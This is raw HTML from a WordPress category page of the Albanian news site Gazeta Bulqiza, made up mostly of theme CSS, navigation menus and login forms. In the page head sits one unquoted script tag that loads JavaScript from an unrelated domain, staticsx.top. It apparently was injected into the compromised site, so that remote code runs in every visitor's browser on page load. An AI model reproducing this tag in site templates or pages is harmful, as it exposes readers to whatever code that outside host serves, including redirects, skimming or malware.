    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #1e73be;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1e73be !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1e73be transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1e73be;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #1e73be !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #1e73be;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1e73be;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(30, 115, 190, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: rgba(193,193,193,0.24);
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: rgba(193,193,193,0.24) !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #1e73be;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #1e73be;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1e73be transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #1e73be;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://gazetabulqiza.com/wp-content/uploads/2019/09/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://gazetabulqiza.com/wp-content/uploads/2019/09/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://gazetabulqiza.com/wp-content/uploads/2019/09/8.jpg');
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Roboto Mono";
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.gazetabulqiza.com/",
                    "name": "Kreu"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazetabulqiza.com/category/kryesore/",
                    "name": "Kryesore"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.gazetabulqiza.com/category/kryesore/bulqiza/",
                    "name": "Bulqiza"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #1e73be;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #1e73be;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #1e73be;
                }
                .tdm-btn-style1 {
					background-color: #1e73be;
				}
				.tdm-btn-style2:before {
				    border-color: #1e73be;
				}
				.tdm-btn-style2 {
				    color: #1e73be;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #1e73be;
                    -moz-box-shadow: 0 2px 16px #1e73be;
                    box-shadow: 0 2px 16px #1e73be;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #1e73be;
                    -moz-box-shadow: 0 4px 26px #1e73be;
                    box-shadow: 0 4px 26px #1e73be;
				}
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #1e73be;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #1e73be;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #1e73be;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive category category-bulqiza category-12 global-block-template-1 td_category_template_1 td_category_top_posts_style_1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-56"><a href="https://www.gazetabulqiza.com/">Kreu</a></li>
<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-172"><a href="https://www.gazetabulqiza.com/category/kryesore/">Kryesore<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://www.gazetabulqiza.com/category/kryesore/bota/">Bota</a></li>
	<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-174"><a href="https://www.gazetabulqiza.com/category/kryesore/bulqiza/">Bulqiza</a></li>
	<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-175"><a href="https://www.gazetabulqiza.com/category/kryesore/shqiperia/">Shqiperia</a></li>
</ul>
</li>
<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://www.gazetabulqiza.com/category/aktualitet/">Aktualitet</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-177"><a href="https://www.gazetabulqiza.com/category/opinion/">Opinion<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://www.gazetabulqiza.com/category/opinion/personazh/">Personazh</a></li>
	<li id="menu-item-181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-181"><a href="https://www.gazetabulqiza.com/category/opinion/reportazh/">Reportazh</a></li>
	<li id="menu-item-179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-179"><a href="https://www.gazetabulqiza.com/category/opinion/intervista/">Intervista</a></li>
	<li id="menu-item-180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-180"><a href="https://www.gazetabulqiza.com/category/opinion/dossier/">Dossier</a></li>
</ul>
</li>
<li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-182"><a href="https://www.gazetabulqiza.com/category/kultura/">Kultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183"><a href="https://www.gazetabulqiza.com/category/kultura/etnografi/">Etnografi</a></li>
	<li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184"><a href="https://www.gazetabulqiza.com/category/kultura/gatime/">Gatime</a></li>
	<li id="menu-item-193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-193"><a href="https://www.gazetabulqiza.com/category/botime/">Botime<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://www.gazetabulqiza.com/category/botime/poezi/">Poezi</a></li>
		<li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195"><a href="https://www.gazetabulqiza.com/category/botime/proze/">Proze</a></li>
	</ul>
</li>
	<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185"><a href="https://www.gazetabulqiza.com/category/kultura/tradita/">Tradita</a></li>
</ul>
</li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-186"><a href="https://www.gazetabulqiza.com/category/sociale/">Sociale<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://www.gazetabulqiza.com/category/sociale/histori/">Histori</a></li>
	<li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188"><a href="https://www.gazetabulqiza.com/category/sociale/in-memoriam/">In memoriam</a></li>
	<li id="menu-item-189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189"><a href="https://www.gazetabulqiza.com/category/sociale/profil/">Profil</a></li>
	<li id="menu-item-190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-190"><a href="https://www.gazetabulqiza.com/category/sociale/shendeti/">Shendeti</a></li>
</ul>
</li>
<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://www.gazetabulqiza.com/category/speciale/">Speciale</a></li>
<li id="menu-item-192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-192"><a href="https://www.gazetabulqiza.com/category/sport/">Sport</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-196"><a href="#">Kontakt</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.gazetabulqiza.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Wednesday, January 28, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
            </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.gazetabulqiza.com/">
                <img src="http://gazetabulqiza.com/wp-content/uploads/2019/09/gazeta-bulqiza-01-300x108-300x108.png" alt=""/>
                <span class="td-visual-hidden">Gazeta Bulqiza</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.gazetabulqiza.com/">
			<img src="http://gazetabulqiza.com/wp-content/uploads/2019/09/gazeta-bulqiza-01-300x108-300x108.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.gazetabulqiza.com/">
			<img src="http://gazetabulqiza.com/wp-content/uploads/2019/09/gazeta-bulqiza-01-300x108-300x108.png" alt=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-56"><a href="https://www.gazetabulqiza.com/">Kreu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children td-menu-item td-normal-menu menu-item-172"><a href="https://www.gazetabulqiza.com/category/kryesore/">Kryesore</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-173"><a href="https://www.gazetabulqiza.com/category/kryesore/bota/">Bota</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-174"><a href="https://www.gazetabulqiza.com/category/kryesore/bulqiza/">Bulqiza</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-175"><a href="https://www.gazetabulqiza.com/category/kryesore/shqiperia/">Shqiperia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-176"><a href="https://www.gazetabulqiza.com/category/aktualitet/">Aktualitet</a></li>
